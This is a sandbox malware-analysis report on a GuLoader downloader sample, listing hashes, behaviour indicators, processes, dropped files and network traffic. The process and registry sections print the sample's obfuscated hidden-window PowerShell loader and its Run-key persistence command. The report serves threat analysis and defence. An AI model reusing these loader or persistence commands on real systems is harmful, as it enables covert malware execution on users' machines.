| File name: | 6b2874507fc8b7782d11f202840850ba6edd8befbb8c163c4d53775fb8d20603 |
| Full analysis: | https://app.any.run/tasks/77ceafec-9346-4619-9f7a-40fa7008b143 |

| Verdict: | Malicious activity |
| Threats: | GuLoader is an advanced downloader written in shellcode. It’s used by criminals to distribute other malware, notably trojans, on a large scale. It’s infamous for using anti-detection and anti-analysis capabilities. |
| Analysis date: | September 03, 2025, 17:35:10 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.microsoft.portable-executable |
| File info: | PE32 executable (GUI) Intel 80386, for MS Windows, Nullsoft Installer self-extracting archive, 5 sections |
| MD5: | 4621FEA50E1982E6F753EFE7D1BE2B35 |
| SHA1: | 46072B07BFA96583ED03149A04411CBCF04EADF9 |
| SHA256: | 6B2874507FC8B7782D11F202840850BA6EDD8BEFBB8C163C4D53775FB8D20603 |
| SSDEEP: | 24576:3VxeRgamoz0u52/CyklkFqfp5zyUSG/IlGiF95h:3He6amowu52/Cykl0qfp5zyUSG/IY09H |
MALICIOUS
GULOADER has been detected
- 6b2874507fc8b7782d11f202840850ba6edd8befbb8c163c4d53775fb8d20603.exe (PID: 2848)
Run PowerShell with an invisible window
- powershell.exe (PID: 2964)
Changes the autorun value in the registry
- reg.exe (PID: 3400)
SUSPICIOUS
Executable content was dropped or overwritten
- 6b2874507fc8b7782d11f202840850ba6edd8befbb8c163c4d53775fb8d20603.exe (PID: 2848)
- powershell.exe (PID: 2964)
Uses sleep to delay execution (POWERSHELL)
- powershell.exe (PID: 2964)
Converts a specified value to a byte (POWERSHELL)
- powershell.exe (PID: 2964)
Starts CMD.EXE for commands execution
- powershell.exe (PID: 2964)
- Overfondle.exe (PID: 3980)
Starts POWERSHELL.EXE for commands execution
- 6b2874507fc8b7782d11f202840850ba6edd8befbb8c163c4d53775fb8d20603.exe (PID: 2848)
Evaluates numerical expressions in cmd (potential data obfuscation)
- powershell.exe (PID: 2964)
Gets information about processes (POWERSHELL)
- powershell.exe (PID: 2964)
Converts a string into array of characters (POWERSHELL)
- powershell.exe (PID: 2964)
Reads security settings of Internet Explorer
- Overfondle.exe (PID: 3980)
Uses REG/REGEDIT.EXE to modify registry
- cmd.exe (PID: 3736)
INFO
Checks supported languages
- 6b2874507fc8b7782d11f202840850ba6edd8befbb8c163c4d53775fb8d20603.exe (PID: 2848)
- Overfondle.exe (PID: 3980)
The sample compiled with english language support
- 6b2874507fc8b7782d11f202840850ba6edd8befbb8c163c4d53775fb8d20603.exe (PID: 2848)
- powershell.exe (PID: 2964)
Reads the computer name
- 6b2874507fc8b7782d11f202840850ba6edd8befbb8c163c4d53775fb8d20603.exe (PID: 2848)
- Overfondle.exe (PID: 3980)
Create files in a temporary directory
- 6b2874507fc8b7782d11f202840850ba6edd8befbb8c163c4d53775fb8d20603.exe (PID: 2848)
Gets data length (POWERSHELL)
- powershell.exe (PID: 2964)
Converts byte array into ASCII string (POWERSHELL)
- powershell.exe (PID: 2964)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 2964)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 2964)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 2964)
The executable file from the user directory is run by the Powershell process
- Overfondle.exe (PID: 3980)
Process checks computer location settings
- Overfondle.exe (PID: 3980)
Launching a file from a Registry key
- reg.exe (PID: 3400)
Checks proxy server information
- Overfondle.exe (PID: 3980)
Reads the software policy settings
- Overfondle.exe (PID: 3980)
Reads the machine GUID from the registry
- Overfondle.exe (PID: 3980)
Creates files or folders in the user directory
- Overfondle.exe (PID: 3980)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | Win32 Executable MS Visual C++ (generic) (42.2) |
|---|---|---|
| .exe | | | Win64 Executable (generic) (37.3) |
| .dll | | | Win32 Dynamic Link Library (generic) (8.8) |
| .exe | | | Win32 Executable (generic) (6) |
| .exe | | | Generic Win/DOS Executable (2.7) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2021:09:25 21:57:16+00:00 |
| ImageFileCharacteristics: | No relocs, Executable, No line numbers, No symbols, 32-bit |
| PEType: | PE32 |
| LinkerVersion: | 6 |
| CodeSize: | 26112 |
| InitializedDataSize: | 162816 |
| UninitializedDataSize: | 1024 |
| EntryPoint: | 0x33b3 |
| OSVersion: | 4 |
| ImageVersion: | 6 |
| SubsystemVersion: | 4 |
| Subsystem: | Windows GUI |
| FileVersionNumber: | 2.2.0.0 |
| ProductVersionNumber: | 2.2.0.0 |
| FileFlagsMask: | 0x0000 |
| FileFlags: | (none) |
| FileOS: | Win32 |
| ObjectFileType: | Executable application |
| FileSubtype: | - |
| LanguageCode: | English (U.S.) |
| CharacterSet: | Unicode |
| Comments: | raimos overtagelsesdagene |
| FileVersion: | 2.2.0.0 |
| InternalName: | blegrde.exe |
| LegalTrademarks: | trudy brahminists |
| OriginalFileName: | blegrde.exe |
Total processes
144
Monitored processes
9
Malicious processes
2
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2612 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2848 | "C:\Users\admin\AppData\Local\Temp\6b2874507fc8b7782d11f202840850ba6edd8befbb8c163c4d53775fb8d20603.exe" | C:\Users\admin\AppData\Local\Temp\6b2874507fc8b7782d11f202840850ba6edd8befbb8c163c4d53775fb8d20603.exe | explorer.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 4294967295 Version: 2.2.0.0 Modules
| |||||||||||||||
| 2964 | "powershell.exe" -windowstyle hidden "$Indeterminative=Get-Content 'C:\Users\admin\AppData\Local\Temp\Moviedom230\Enforcedly251\Afvrgningernes.Ign37';$Introducerer=$Indeterminative.SubString(18884,3);.$Introducerer($Indeterminative)" | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | 6b2874507fc8b7782d11f202840850ba6edd8befbb8c163c4d53775fb8d20603.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3400 | REG ADD HKCU\Software\Microsoft\Windows\CurrentVersion\Run /f /v "Hakkebrttet" /t REG_EXPAND_SZ /d "%elaf% -windowstyle minimized $Ultramicrotome=(Get-ItemProperty -Path 'HKCU:\noncoherent\').Skvadredes;%elaf% ($Ultramicrotome)" | C:\Windows\SysWOW64\reg.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Registry Console Tool Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3736 | "C:\Windows\System32\cmd.exe" /c REG ADD HKCU\Software\Microsoft\Windows\CurrentVersion\Run /f /v "Hakkebrttet" /t REG_EXPAND_SZ /d "%elaf% -windowstyle minimized $Ultramicrotome=(Get-ItemProperty -Path 'HKCU:\noncoherent\').Skvadredes;%elaf% ($Ultramicrotome)" | C:\Windows\SysWOW64\cmd.exe | — | Overfondle.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3872 | "C:\WINDOWS\system32\cmd.exe" /c "set /A 1^^0" | C:\Windows\SysWOW64\cmd.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3980 | "C:\Users\admin\AppData\Local\Temp\Overfondle.exe" | C:\Users\admin\AppData\Local\Temp\Overfondle.exe | powershell.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Version: 2.2.0.0 Modules
| |||||||||||||||
| 5456 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6264 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
6 071
Read events
6 065
Write events
6
Delete events
0
Modification events
| (PID) Process: | (3980) Overfondle.exe | Key: | HKEY_CURRENT_USER\noncoherent |
| Operation: | write | Name: | Skvadredes |
Value: $Indeterminative=Get-Content 'C:\Users\admin\AppData\Local\Temp\Moviedom230\Enforcedly251\Afvrgningernes.Ign37';$Introducerer=$Indeterminative.SubString(18884,3);.$Introducerer($Indeterminative) | |||
| (PID) Process: | (3980) Overfondle.exe | Key: | HKEY_CURRENT_USER\Environment |
| Operation: | write | Name: | elaf |
Value: c:\windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | |||
| (PID) Process: | (3400) reg.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run |
| Operation: | write | Name: | Hakkebrttet |
Value: %elaf% -windowstyle minimized $Ultramicrotome=(Get-ItemProperty -Path 'HKCU:\noncoherent\').Skvadredes;%elaf% ($Ultramicrotome) | |||
| (PID) Process: | (3980) Overfondle.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (3980) Overfondle.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (3980) Overfondle.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
Executable files
2
Suspicious files
6
Text files
4
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2848 | 6b2874507fc8b7782d11f202840850ba6edd8befbb8c163c4d53775fb8d20603.exe | C:\Users\admin\AppData\Local\Temp\Moviedom230\Enforcedly251\Aphthong.cal | binary | |
MD5:B5464E0D8950A57546E96BB94F6C2CF1 | SHA256:795E6773D208F28D17AE68B6A0D793A568B306764666702BB9591FAF0FB85EC2 | |||
| 2848 | 6b2874507fc8b7782d11f202840850ba6edd8befbb8c163c4d53775fb8d20603.exe | C:\Users\admin\AppData\Local\Temp\Moviedom230\Enforcedly251\Afvrgningernes.Ign37 | text | |
MD5:2A4D239948B7BA6C05B6DC3D6A4BD41D | SHA256:490FAFE9835E76B1780427BDFC6F32529D04C81630A5678C6AF77B3D46A0276A | |||
| 2848 | 6b2874507fc8b7782d11f202840850ba6edd8befbb8c163c4d53775fb8d20603.exe | C:\Users\admin\AppData\Local\Temp\Moviedom230\Grnnende\indhuggene.sex | binary | |
MD5:F4CE6C53FFB5533A5DAB605E98EB4067 | SHA256:B71330891ECC7E46AE3BFF434DCC8659B106415D0EFC2C4D6E61811AC9F58D2F | |||
| 2964 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_zfi34mkh.sw1.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 2848 | 6b2874507fc8b7782d11f202840850ba6edd8befbb8c163c4d53775fb8d20603.exe | C:\Users\admin\AppData\Local\Temp\Moviedom230\Enforcedly251\Microtine76.txt | text | |
MD5:7CB24DDED50A9F89BB5D62F961802F20 | SHA256:D70B7E5A8FDC7AC864455470D282565FE41A3F0937D8F89A85D30BBB93B59F12 | |||
| 3980 | Overfondle.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\520D4FB9A0A03B3B362BA8323D74B89E | binary | |
MD5:94A93E50BBF8A1AABD16DFC4DEAD789E | SHA256:F843359455F660B1BE8A880F6F62D678FD7D197BCD4735638102446FD8E721F8 | |||
| 2848 | 6b2874507fc8b7782d11f202840850ba6edd8befbb8c163c4d53775fb8d20603.exe | C:\Users\admin\AppData\Local\Temp\Moviedom230\Grnnende\syringitis.sei | binary | |
MD5:65AFA39B0E2935FD0F0EAAE9934A09EC | SHA256:75B6002232106FA6BA35B5554270461E0431D11EEA7D67ADBAD2651D19790A20 | |||
| 2964 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_asf4vznu.jdr.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 2964 | powershell.exe | C:\Users\admin\AppData\Local\Temp\Overfondle.exe | executable | |
MD5:4621FEA50E1982E6F753EFE7D1BE2B35 | SHA256:6B2874507FC8B7782D11F202840850BA6EDD8BEFBB8C163C4D53775FB8D20603 | |||
| 2964 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\ModuleAnalysisCache | binary | |
MD5:8E7D26D71A1CAF822C338431F0651251 | SHA256:495E7C4588626236C39124CCE568968E874BEDA950319BA391665B43DE111084 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
6
TCP/UDP connections
22
DNS requests
17
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1864 | svchost.exe | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | US | binary | 471 b | whitelisted |
1268 | svchost.exe | GET | 200 | 2.16.164.35:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | NL | binary | 825 b | whitelisted |
1268 | svchost.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | NL | binary | 814 b | whitelisted |
3980 | Overfondle.exe | GET | 200 | 104.18.20.213:80 | http://r11.c.lencr.org/51.crl | unknown | binary | 145 Kb | whitelisted |
2220 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | NL | binary | 419 b | whitelisted |
2220 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | NL | binary | 407 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
5944 | MoUsoCoreWorker.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
1268 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4700 | RUXIMICS.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
1864 | svchost.exe | 20.190.159.129:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
1864 | svchost.exe | 184.30.131.245:80 | ocsp.digicert.com | AKAMAI-AS | US | whitelisted |
1268 | svchost.exe | 2.16.164.35:80 | crl.microsoft.com | Akamai International B.V. | NL | whitelisted |
1268 | svchost.exe | 95.101.149.131:80 | www.microsoft.com | Akamai International B.V. | NL | whitelisted |
5944 | MoUsoCoreWorker.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
kraljevikonaci.rs |
| unknown |
r11.c.lencr.org |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |